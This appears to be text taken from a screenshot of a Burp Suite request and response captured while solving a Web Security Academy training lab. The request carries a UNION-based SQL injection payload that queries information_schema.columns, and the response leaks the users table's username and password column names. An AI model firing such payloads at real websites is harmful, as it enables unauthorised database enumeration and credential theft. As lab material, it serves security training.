 Send Cancel < ▾ > ▾ Target: https://acfc1f9f1f1b36ae80df6e6a008a0046.web-security-academy.
Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name='users_exzgqk'--
HTTP/1.1
2 Host: acfc1f9f1f1b36ae80df6e6a008a0046.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://acfc1f9f1f1b36ae80df6e6a008a0046.web-security-academy.net/
9 Cookie: session=s8rE4r7ihPfGtmiSkLReR8Z3nsgtB17I
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 ma
Response
Pretty Raw Render \n Actions
73 Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the
74 *Make sure you have an extra large freezer before delivery.
75 *Decant the liquid into small plastic tubs (there is some loss of molecular structure during transit).
76 *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles snowflakes.
77 *Scatter snow.
78 Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the sec
79 Snow isn&apos;t just for Christmas either, we deliver all year round, that&apos;s 365 days of the year.
</td>
80 </tr>
81 <tr>
82 <th>
username_iypmno
</th>
83 </tr>
84 <tr>
85 <th>
password_wlirbz